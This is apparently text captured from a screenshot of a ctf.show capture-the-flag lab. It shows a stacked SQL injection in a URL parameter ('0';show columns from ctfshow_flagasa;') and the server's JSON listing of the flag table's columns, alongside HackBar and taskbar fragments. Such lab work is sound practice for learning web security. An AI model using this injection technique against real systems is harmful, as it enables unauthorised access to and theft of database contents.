 ctf.show
9e045d58-8f09-4a9d-ae8f-99ebc2
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0%27;show%20columns%20from%20ctfshow_flagasa;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Field":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"flagas","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"info","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""}]}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0';show columns from ctfshow_flagasa;
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4 13°C
晴朗
搜索
T
T
K
英
16:41
2025/1/11